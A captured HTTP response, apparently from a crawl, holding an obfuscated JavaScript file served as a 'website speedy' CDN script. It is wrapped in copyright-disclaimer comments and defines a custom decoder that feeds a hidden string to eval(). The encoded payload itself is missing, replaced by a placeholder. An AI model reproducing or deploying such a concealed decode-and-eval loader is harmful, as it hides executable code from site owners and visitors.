

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_6959/ecmrx_6959_2.js
body_size: 3335
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"rXyMqhmtS",21,3,29))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976